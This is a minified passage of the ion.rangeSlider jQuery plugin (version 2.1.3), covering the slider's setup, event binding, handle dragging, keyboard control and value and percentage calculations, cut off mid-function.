a=function(i,r,o){this.VERSION="2.1.3",this.input=i,this.plugin_count=o,this.current_plugin=0,this.calc_count=0,this.update_tm=0,this.old_from=0,this.old_to=0,this.old_min_interval=null,this.raf_id=null,this.dragging=!1,this.force_redraw=!1,this.no_diapason=!1,this.is_key=!1,this.is_update=!1,this.is_start=!0,this.is_finish=!1,this.is_active=!1,this.is_resize=!1,this.is_click=!1,this.$cache={win:t(n),body:t(e.body),input:t(i),cont:null,rs:null,min:null,max:null,from:null,to:null,single:null,bar:null,line:null,s_single:null,s_from:null,s_to:null,shad_single:null,shad_from:null,shad_to:null,edge:null,grid:null,grid_labels:[]},this.coords={x_gap:0,x_pointer:0,w_rs:0,w_rs_old:0,w_handle:0,p_gap:0,p_gap_left:0,p_gap_right:0,p_step:0,p_pointer:0,p_handle:0,p_single_fake:0,p_single_real:0,p_from_fake:0,p_from_real:0,p_to_fake:0,p_to_real:0,p_bar_x:0,p_bar_w:0,grid_gap:0,big_num:0,big:[],big_w:[],big_p:[],big_x:[]},this.labels={w_min:0,w_max:0,w_from:0,w_to:0,w_single:0,p_min:0,p_max:0,p_from_fake:0,p_from_left:0,p_to_fake:0,p_to_left:0,p_single_fake:0,p_single_left:0};var s,a,l,u=this.$cache.input,c=u.prop("value");s={type:"single",min:10,max:100,from:null,to:null,step:1,min_interval:0,max_interval:0,drag_interval:!1,values:[],p_values:[],from_fixed:!1,from_min:null,from_max:null,from_shadow:!1,to_fixed:!1,to_min:null,to_max:null,to_shadow:!1,prettify_enabled:!0,prettify_separator:" ",prettify:null,force_edges:!1,keyboard:!1,keyboard_step:5,grid:!1,grid_margin:!0,grid_num:4,grid_snap:!1,hide_min_max:!1,hide_from_to:!1,prefix:"",postfix:"",max_postfix:"",decorate_both:!0,values_separator:" — ",input_values_separator:";",disable:!1,onStart:null,onChange:null,onFinish:null,onUpdate:null},a={type:u.data("type"),min:u.data("min"),max:u.data("max"),from:u.data("from"),to:u.data("to"),step:u.data("step"),min_interval:u.data("minInterval"),max_interval:u.data("maxInterval"),drag_interval:u.data("dragInterval"),values:u.data("values"),from_fixed:u.data("fromFixed"),from_min:u.data("fromMin"),from_max:u.data("fromMax"),from_shadow:u.data("fromShadow"),to_fixed:u.data("toFixed"),to_min:u.data("toMin"),to_max:u.data("toMax"),to_shadow:u.data("toShadow"),prettify_enabled:u.data("prettifyEnabled"),prettify_separator:u.data("prettifySeparator"),force_edges:u.data("forceEdges"),keyboard:u.data("keyboard"),keyboard_step:u.data("keyboardStep"),grid:u.data("grid"),grid_margin:u.data("gridMargin"),grid_num:u.data("gridNum"),grid_snap:u.data("gridSnap"),hide_min_max:u.data("hideMinMax"),hide_from_to:u.data("hideFromTo"),prefix:u.data("prefix"),postfix:u.data("postfix"),max_postfix:u.data("maxPostfix"),decorate_both:u.data("decorateBoth"),values_separator:u.data("valuesSeparator"),input_values_separator:u.data("inputValuesSeparator"),disable:u.data("disable")},a.values=a.values&&a.values.split(",");for(l in a)a.hasOwnProperty(l)&&(a[l]||0===a[l]||delete a[l]);c&&(c=c.split(a.input_values_separator||r.input_values_separator||";"),c[0]&&c[0]==+c[0]&&(c[0]=+c[0]),c[1]&&c[1]==+c[1]&&(c[1]=+c[1]),r&&r.values&&r.values.length?(s.from=c[0]&&r.values.indexOf(c[0]),s.to=c[1]&&r.values.indexOf(c[1])):(s.from=c[0]&&+c[0],s.to=c[1]&&+c[1])),t.extend(s,r),t.extend(s,a),this.options=s,this.validate(),this.result={input:this.$cache.input,slider:null,min:this.options.min,max:this.options.max,from:this.options.from,from_percent:0,from_value:null,to:this.options.to,to_percent:0,to_value:null},this.init()};a.prototype={init:function(t){this.no_diapason=!1,this.coords.p_step=this.convertToPercent(this.options.step,!0),this.target="base",this.toggleInput(),this.append(),this.setMinMax(),t?(this.force_redraw=!0,this.calc(!0),this.callOnUpdate()):(this.force_redraw=!0,this.calc(!0),this.callOnStart()),this.updateScene()},append:function(){var t='<span class="irs js-irs-'+this.plugin_count+'"></span>';this.$cache.input.before(t),this.$cache.input.prop("readonly",!0),this.$cache.cont=this.$cache.input.prev(),this.result.slider=this.$cache.cont,this.$cache.cont.html('<span class="irs"><span class="irs-line" tabindex="-1"><span class="irs-line-left"></span><span class="irs-line-mid"></span><span class="irs-line-right"></span></span><span class="irs-min">0</span><span class="irs-max">1</span><span class="irs-from">0</span><span class="irs-to">0</span><span class="irs-single">0</span></span><span class="irs-grid"></span><span class="irs-bar"></span>'),this.$cache.rs=this.$cache.cont.find(".irs"),this.$cache.min=this.$cache.cont.find(".irs-min"),this.$cache.max=this.$cache.cont.find(".irs-max"),this.$cache.from=this.$cache.cont.find(".irs-from"),this.$cache.to=this.$cache.cont.find(".irs-to"),this.$cache.single=this.$cache.cont.find(".irs-single"),this.$cache.bar=this.$cache.cont.find(".irs-bar"),this.$cache.line=this.$cache.cont.find(".irs-line"),this.$cache.grid=this.$cache.cont.find(".irs-grid"),"single"===this.options.type?(this.$cache.cont.append('<span class="irs-bar-edge"></span><span class="irs-shadow shadow-single"></span><span class="irs-slider single"></span>'),this.$cache.edge=this.$cache.cont.find(".irs-bar-edge"),this.$cache.s_single=this.$cache.cont.find(".single"),this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.shad_single=this.$cache.cont.find(".shadow-single")):(this.$cache.cont.append('<span class="irs-shadow shadow-from"></span><span class="irs-shadow shadow-to"></span><span class="irs-slider from"></span><span class="irs-slider to"></span>'),this.$cache.s_from=this.$cache.cont.find(".from"),this.$cache.s_to=this.$cache.cont.find(".to"),this.$cache.shad_from=this.$cache.cont.find(".shadow-from"),this.$cache.shad_to=this.$cache.cont.find(".shadow-to"),this.setTopHandler()),this.options.hide_from_to&&(this.$cache.from[0].style.display="none",this.$cache.to[0].style.display="none",this.$cache.single[0].style.display="none"),this.appendGrid(),this.options.disable?(this.appendDisableMask(),this.$cache.input[0].disabled=!0):(this.$cache.cont.removeClass("irs-disabled"),this.$cache.input[0].disabled=!1,this.bindEvents()),this.options.drag_interval&&(this.$cache.bar[0].style.cursor="ew-resize")},setTopHandler:function(){var t=this.options.min,e=this.options.max,n=this.options.from,i=this.options.to;n>t&&i===e?this.$cache.s_from.addClass("type_last"):i<e&&this.$cache.s_to.addClass("type_last")},changeLevel:function(t){switch(t){case"single":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_single_fake);break;case"from":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.$cache.s_from.addClass("state_hover"),this.$cache.s_from.addClass("type_last"),this.$cache.s_to.removeClass("type_last");break;case"to":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_to_fake),this.$cache.s_to.addClass("state_hover"),this.$cache.s_to.addClass("type_last"),this.$cache.s_from.removeClass("type_last");break;case"both":this.coords.p_gap_left=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.coords.p_gap_right=this.toFixed(this.coords.p_to_fake-this.coords.p_pointer),this.$cache.s_to.removeClass("type_last"),this.$cache.s_from.removeClass("type_last")}},appendDisableMask:function(){this.$cache.cont.append('<span class="irs-disable-mask"></span>'),this.$cache.cont.addClass("irs-disabled")},remove:function(){this.$cache.cont.remove(),this.$cache.cont=null,this.$cache.line.off("keydown.irs_"+this.plugin_count),this.$cache.body.off("touchmove.irs_"+this.plugin_count),this.$cache.body.off("mousemove.irs_"+this.plugin_count),this.$cache.win.off("touchend.irs_"+this.plugin_count),this.$cache.win.off("mouseup.irs_"+this.plugin_count),s&&(this.$cache.body.off("mouseup.irs_"+this.plugin_count),this.$cache.body.off("mouseleave.irs_"+this.plugin_count)),this.$cache.grid_labels=[],this.coords.big=[],this.coords.big_w=[],this.coords.big_p=[],this.coords.big_x=[],cancelAnimationFrame(this.raf_id)},bindEvents:function(){this.no_diapason||(this.$cache.body.on("touchmove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.body.on("mousemove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.win.on("touchend.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.win.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.line.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.line.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.options.drag_interval&&"double"===this.options.type?(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"both")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"both"))):(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),"single"===this.options.type?(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.shad_single.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.edge.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_single.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))):(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),this.options.keyboard&&this.$cache.line.on("keydown.irs_"+this.plugin_count,this.key.bind(this,"keyboard")),s&&(this.$cache.body.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.body.on("mouseleave.irs_"+this.plugin_count,this.pointerUp.bind(this))))},pointerMove:function(t){if(this.dragging){var e=t.pageX||t.originalEvent.touches&&t.originalEvent.touches[0].pageX;this.coords.x_pointer=e-this.coords.x_gap,this.calc()}},pointerUp:function(e){this.current_plugin===this.plugin_count&&this.is_active&&(this.is_active=!1,this.$cache.cont.find(".state_hover").removeClass("state_hover"),this.force_redraw=!0,s&&t("*").prop("unselectable",!1),this.updateScene(),this.restoreOriginalMinInterval(),(t.contains(this.$cache.cont[0],e.target)||this.dragging)&&(this.is_finish=!0,this.callOnFinish()),this.dragging=!1)},pointerDown:function(e,n){n.preventDefault();var i=n.pageX||n.originalEvent.touches&&n.originalEvent.touches[0].pageX;2!==n.button&&("both"===e&&this.setTempMinInterval(),e||(e=this.target),this.current_plugin=this.plugin_count,this.target=e,this.is_active=!0,this.dragging=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=i-this.coords.x_gap,this.calcPointerPercent(),this.changeLevel(e),s&&t("*").prop("unselectable",!0),this.$cache.line.trigger("focus"),this.updateScene())},pointerClick:function(t,e){e.preventDefault();var n=e.pageX||e.originalEvent.touches&&e.originalEvent.touches[0].pageX;2!==e.button&&(this.current_plugin=this.plugin_count,this.target=t,this.is_click=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=+(n-this.coords.x_gap).toFixed(),this.force_redraw=!0,this.calc(),this.$cache.line.trigger("focus"))},key:function(t,e){if(!(this.current_plugin!==this.plugin_count||e.altKey||e.ctrlKey||e.shiftKey||e.metaKey)){switch(e.which){case 83:case 65:case 40:case 37:e.preventDefault(),this.moveByKey(!1);break;case 87:case 68:case 38:case 39:e.preventDefault(),this.moveByKey(!0)}return!0}},moveByKey:function(t){var e=this.coords.p_pointer;t?e+=this.options.keyboard_step:e-=this.options.keyboard_step,this.coords.x_pointer=this.toFixed(this.coords.w_rs/100*e),this.is_key=!0,this.calc()},setMinMax:function(){if(this.options){if(this.options.hide_min_max)return this.$cache.min[0].style.display="none",void(this.$cache.max[0].style.display="none");this.options.values.length?(this.$cache.min.html(this.decorate(this.options.p_values[this.options.min])),this.$cache.max.html(this.decorate(this.options.p_values[this.options.max]))):(this.$cache.min.html(this.decorate(this._prettify(this.options.min),this.options.min)),this.$cache.max.html(this.decorate(this._prettify(this.options.max),this.options.max))),this.labels.w_min=this.$cache.min.outerWidth(!1),this.labels.w_max=this.$cache.max.outerWidth(!1)}},setTempMinInterval:function(){var t=this.result.to-this.result.from;null===this.old_min_interval&&(this.old_min_interval=this.options.min_interval),this.options.min_interval=t},restoreOriginalMinInterval:function(){null!==this.old_min_interval&&(this.options.min_interval=this.old_min_interval,this.old_min_interval=null)},calc:function(t){if(this.options&&(this.calc_count++,(10===this.calc_count||t)&&(this.calc_count=0,this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.calcHandlePercent()),this.coords.w_rs)){this.calcPointerPercent();var e=this.getHandleX();switch("click"===this.target&&(this.coords.p_gap=this.coords.p_handle/2,e=this.getHandleX(),this.options.drag_interval?this.target="both_one":this.target=this.chooseHandle(e)),this.target){case"base":var n=(this.options.max-this.options.min)/100,i=(this.result.from-this.options.min)/n,r=(this.result.to-this.options.min)/n;this.coords.p_single_real=this.toFixed(i),this.coords.p_from_real=this.toFixed(i),this.coords.p_to_real=this.toFixed(r),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real),this.target=null;break;case"single":if(this.options.from_fixed)break;this.coords.p_single_real=this.convertToRealPercent(e),this.coords.p_single_real=this.calcWithStep(this.coords.p_single_real),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real);break;case"from":if(this.options.from_fixed)break;this.coords.p_from_real=this.convertToRealPercent(e),this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real>this.coords.p_to_real&&(this.coords.p_from_real=this.coords.p_to_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_real=this.checkMaxInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real);break;case"to":if(this.options.to_fixed)break;this.coords.p_to_real=this.convertToRealPercent(e),this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real<this.coords.p_from_real&&(this.coords.p_to_real=this.coords.p_from_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_real=this.checkMaxInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both":if(this.options.from_fixed||this.options.to_fixed)break;e=this.toFixed(e+.1*this.coords.p_handle),this.coords.p_from_real=this.convertToRealPercent(e)-this.coords.p_gap_left,this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.convertToRealPercent(e)+this.coords.p_gap_right,this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both_one":if(this.options.from_fixed||this.options.to_fixed)break;var o=this.convertToRealPercent(e),s=this.result.from_percent,a=this.result.to_percent,l=a-s,u=l/2,c=o-u,d=o+u;c<0&&(c=0,d=c+l),d>100&&(d=100,c=d-l),this.coords.p_from_real=this.calcWithStep(c),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.calcWithStep(d),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real)}"single"===this.options.type?(this.coords.p_bar_x=this.coords.p_handle/2,this.coords.p_bar_w=this.coords.p_single_fake,this.result.from_percent=this.coords.p_single_real,this.result.from=this.convertToValue(this.coords.p_single_real),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from])):(this.coords.p_bar_x=this.toFixed(this.coords.p_from_fake+this.coords.p_handle/2),this.coords.p_bar_w=this.toFixed(this.coords.p_to_fake-this.coords.p_from_fake),this.result.from_percent=this.coords.p_from_real,this.result.from=this.convertToValue(this.coords.p_from_real),this.result.to_percent=this.coords.p_to_real,this.result.to=this.convertToValue(this.coords.p_to_real),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from],this.result.to_value=this.options.values[this.result.to])),this.calcMinMax(),this.calcLabels()}},calcPointerPercent:function(){if(!this.coords.w_rs)return void(this.coords.p_pointer=0);this.coords.x_pointer<0||isNaN(this.coords.x_pointer)?this.coords.x_pointer=0:this.coords.x_pointer>this.coords.w_rs&&(this.coords.x_pointer=this.coords.w_rs),this.coords.p_pointer=this.toFixed(this.coords.x_pointer/this.coords.w_rs*100)},convertToRealPercent:function(t){return t/(100-this.coords.p_handle)*100},convertToFakePercent:function(t){return t/100*(100-this.coords.p_handle)},getHandleX:function(){var t=100-this.coords.p_handle,e=this.toFixed(this.coords.p_pointer-this.coords.p_gap);return e<0?e=0:e>t&&(e=t),e},calcHandlePercent:function(){"single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100)},chooseHandle:function(t){return"single"===this.options.type?"single":t>=this.coords.p_from_real+(this.coords.p_to_real-this.coords.p_from_real)/2?this.options.to_fixed?"from":"to":this.options.from_fixed?"to":"from"},calcMinMax:function(){this.coords.w_rs&&(this.labels.p_min=this.labels.w_min/this.coords.w_rs*100,this.labels.p_max=this.labels.w_max/this.coords.w_rs*100)},calcLabels:function(){this.coords.w_rs&&!this.options.hide_from_to&&("single"===this.options.type?(this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=this.coords.p_single_fake+this.coords.p_handle/2-this.labels.p_single_fake/2,this.labels.p_single_left=this.checkEdges(this.labels.p_single_left,this.labels.p_single_fake)):(this.labels.w_from=this.$cache.from.outerWidth(!1),this.labels.p_from_fake=this.labels.w_from/this.coords.w_rs*100,this.labels.p_from_left=this.coords.p_from_fake+this.coords.p_handle/2-this.labels.p_from_fake/2,this.labels.p_from_left=this.toFixed(this.labels.p_from_left),this.labels.p_from_left=this.checkEdges(this.labels.p_from_left,this.labels.p_from_fake),this.labels.w_to=this.$cache.to.outerWidth(!1),this.labels.p_to_fake=this.labels.w_to/this.coords.w_rs*100,this.labels.p_to_left=this.coords.p_to_fake+this.coords.p_handle/2-this.labels.p_to_fake/2,this.labels.p_to_left=this.toFixed(this.labels.p_to_left),this.labels.p_to_left=this.checkEdges(this.labels.p_to_left,this.labels.p_to_fake),this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=(this.labels.p_from_left+this.labels.p_to_left+this.labels.p_to_fake)/2-this.labels.p_single_fake/2,this.labels.p_single_left=this.toFixed(this.labels.p_single_left),this.labels.p_single_left=this.checkEdges(this.labels.p_single_left,this.labels.p_single_fake)))},updateScene:function(){this.raf_id&&(cancelAnimationFrame(this.raf_id),this.raf_id=null),clearTimeout(this.update_tm),this.update_tm=null,this.options&&(this.drawHandles(),this.is_active?this.raf_id=requestAnimationFrame(this.updateScene.bind(this)):this.update_tm=setTimeout(this.updateScene.bind(this),300))},drawHandles:function(){this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&(this.coords.w_rs!==this.coords.w_rs_old&&(this.target="base",this.is_resize=!0),(this.coords.w_rs!==this.coords.w_rs_old||this.force_redraw)&&(this.setMinMax(),this.calc(!0),this.drawLabels(),this.options.grid&&(this.calcGridMargin(),this.calcGridLabels()),this.force_redraw=!0,this.coords.w_rs_old=this.coords.w_rs,this.drawShadow()),this.coords.w_rs&&(this.dragging||this.force_redraw||this.is_key)&&((this.old_from!==this.result.from||this.old_to!==this.result.to||this.force_redraw||this.is_key)&&(this.drawLabels(),this.$cache.bar[0].style.left=this.coords.p_bar_x+"%",this.$cache.bar[0].style.width=this.coords.p_bar_w+"%","single"===this.options.type?(this.$cache.s_single[0].style.left=this.coords.p_single_fake+"%",this.$cache.single[0].style.left=this.labels.p_single_left+"%",this.options.values.length?this.$cache.input.prop("value",this.result.from_value):this.$cache.input.prop("value",this.result.from),this.$cache.input.data("from",this.result.from)):(this.$cache.s_from[0].style.left=this.coords.p_from_fake+"%",this.$cache.s_to[0].style.left=this.coords.p_to_fake+"%",(this.old_from!==this.result.from||this.force_redraw)&&(this.$cache.from[0].style.left=this.labels.p_from_left+"%"),(this.old_to!==this.result.to||this.force_redraw)&&(this.$cache.to[0].style.left=this.labels.p_to_left+"%"),this.$cache.single[0].style.left=this.labels.p_single_left+"%",this.options.values.length?this.$cache.input.prop("value",this.result.from_value+this.options.input_values_separator+this.result.to_value):this.$cache.input.prop("value",this.result.from+this.options.input_values_separator+this.result.to),this.$cache.input.data("from",this.result.from),this.$cache.input.data("to",this.result.to)),this.old_from===this.result.from&&this.old_to===this.result.to||this.is_start||this.$cache.input.trigger("change"),this.old_from=this.result.from,this.old_to=this.result.to,this.is_resize||this.is_update||this.is_start||this.is_finish||this.callOnChange(),(this.is_key||this.is_click)&&(this.is_key=!1,this.is_click=!1,this.callOnFinish()),this.is_update=!1,this.is_resize=!1,this.is_finish=!1),this.is_start=!1,this.is_key=!1,this.is_click=!1,this.force_redraw=!1))},drawLabels:function(){if(this.options){var t,e,n,i=this.options.values.length,r=this.options.p_values;if(!this.options.hide_from_to)if("single"===this.options.type)i?(t=this.decorate(r[this.result.from]),this.$cache.single.html(t)):(t=this.decorate(this._prettify(this.result.from),this.result.from),this.$cache.single.html(t)),this.calcLabels(),this.labels.p_single_left<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",this.labels.p_single_left+this.labels.p_single_fake>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible";else{i?(this.options.decorate_both?(t=this.decorate(r[this.result.from]),t+=this.options.values_separator,t+=this.decorate(r[this.result.to])):t=this.decorate(r[this.result.from]+this.options.values_separator+r[this.result.to]),e=this.decorate(r[this.result.from]),n=this.decorate(r[this.result.to]),this.$cache.single.html(t),this.$cache.from.html(e),this.$cache.to.html(n)):(this.options.decorate_both?(t=this.decorate(this._prettify(this.result.from),this.result.from),t+=this.options.values_separator,t+=this.decorate(this._prettify(this.result.to),this.result.to)):t=this.decorate(this._prettify(this.result.from)+this.options.values_separator+this._prettify(this.result.to),this.result.to),e=this.decorate(this._prettify(this.result.from),this.result.from),n=this.decorate(this._prettify(this.result.to),this.result.to),this.$cache.single.html(t),this.$cache.from.html(e),this.$cache.to.html(n)),this.calcLabels();var o=Math.min(this.labels.p_single_left,this.labels.p_from_left),s=this.labels.p_single_left+this.labels.p_single_fake,a=this.labels.p_to_left+this.labels.p_to_fake,l=Math.max(s,a);this.labels.p_from_left+this.labels.p_from_fake>=this.labels.p_to_left?(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",this.result.from===this.result.to?("from"===this.target?this.$cache.from[0].style.visibility="visible":"to"===this.target&&(this.$cache.to[0].style.visibility="visible"),this.$cache.single[0].style.visibility="hidden",l=a):(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",l=Math.max(s,a))):(this.$cache.from[0].style.visibility="visible",this.$cache.to[0].style.visibility="visible",this.$cache.single[0].style.visibility="hidden"),o<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",l>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible"}}},drawShadow:function(){var t,e,n,i,r=this.options,o=this.$cache,s="number"==typeof r.from_min&&!isNaN(r.from_min),a="number"==typeof r.from_max&&!isNaN(r.from_max),l="number"==typeof r.to_min&&!isNaN(r.to_min),u="number"==typeof r.to_max&&!isNaN(r.to_max);"single"===r.type?r.from_shadow&&(s||a)?(t=this.convertToPercent(s?r.from_min:r.min),e=this.convertToPercent(a?r.from_max:r.max)-t,t=this.toFixed(t-this.coords.p_handle/100*t),e=this.toFixed(e-this.coords.p_handle/100*e),t+=this.coords.p_handle/2,o.shad_single[0].style.display="block",o.shad_single[0].style.left=t+"%",o.shad_single[0].style.width=e+"%"):o.shad_single[0].style.display="none":(r.from_shadow&&(s||a)?(t=this.convertToPercent(s?r.from_min:r.min),e=this.convertToPercent(a?r.from_max:r.max)-t,t=this.toFixed(t-this.coords.p_handle/100*t),e=this.toFixed(e-this.coords.p_handle/100*e),t+=this.coords.p_handle/2,o.shad_from[0].style.display="block",o.shad_from[0].style.left=t+"%",o.shad_from[0].style.width=e+"%"):o.shad_from[0].style.display="none",r.to_shadow&&(l||u)?(n=this.convertToPercent(l?r.to_min:r.min),i=this.convertToPercent(u?r.to_max:r.max)-n,n=this.toFixed(n-this.coords.p_handle/100*n),i=this.toFixed(i-this.coords.p_handle/100*i),n+=this.coords.p_handle/2,o.shad_to[0].style.display="block",o.shad_to[0].style.left=n+"%",o.shad_to[0].style.width=i+"%"):o.shad_to[0].style.display="none")},callOnStart:function(){this.options.onStart&&"function"==typeof this.options.onStart&&this.options.onStart(this.result)},callOnChange:function(){this.options.onChange&&"function"==typeof this.options.onChange&&this.options.onChange(this.result)},callOnFinish:function(){this.options.onFinish&&"function"==typeof this.options.onFinish&&this.options.onFinish(this.result)},callOnUpdate:function(){this.options.onUpdate&&"function"==typeof this.options.onUpdate&&this.options.onUpdate(this.result)},toggleInput:function(){this.$cache.input.toggleClass("irs-hidden-input")},convertToPercent:function(t,e){var n,i,r=this.options.max-this.options.min,o=r/100;return r?(n=e?t:t-this.options.min,i=n/o,this.toFixed(i)):(this.no_diapason=!0,0)},convertToValue:function(t){var e,n,i=this.options.min,r=this.options.max,o=i.toString().split(".")[1],s=r.toString().split(".")[1],a=0,l=0;if(0===t)return this.options.min;if(100===t)return this.options.max;o&&(e=o.length,a=e),s&&(n=s.length,a=n),e&&n&&(a=e>=n?e:n),i<0&&(l=Math.abs(i),i=+(i+l).toFixed(a),r=+(r+l).toFixed(a));var u,c=(r-i)/100*t+i,d=this.options.step.toString().split(".")[1];return d?c=+c.toFixed(d.length):(c/=this.options.step,c*=this.options.step,c=+c.toFixed(0)),l&&(c-=l),u=d?+c.toFixed(d.length):this.toFixed(c),u<this.options.min?u=this.options.min:u>this.options.max&&(u=this.options.max),u},calcWithStep:function(t){var e=Math.round(t/this.coords.p_step)*this.coords.p_step;return e>100&&(e=100),100===t&&(e=100),this.toFixed(e)},checkMinInterval:function(t,e,n){var i,r,o=this.options;return o.min_interval?(i=this.convertToValue(t),r=this.convertToValue(e),"from"===n?r-i<o.min_interval&&(i=r-o.min_interval):i-r<o.min_interval&&(i=r+o.min_interval),this.convertToPercent(i)):t},checkMaxInterval:function(t,e,n){var i,r,o=this.options;return o.max_interval?(i=this.convertToValue(t),r=this.convertToValue(e),"from"===n?r-i>o.max_interval&&(i=r-o.max_interval):i-r>o.max_interval&&(i=r+o.max_interval),this.convertToPercent(i)):t},checkDiapason:function(t,e,n){var i=this.convertToValue(t),r=this.options;return"number"!=typeof e&&(e=r.min),"number"!=typeof n&&(n=r.max),i<e&&(i=e),i>n&&(i=n),this.convertToPercent(i)},toFixed:function(t){return+(t=t.toFixed(9))},_prettify:function(t){return 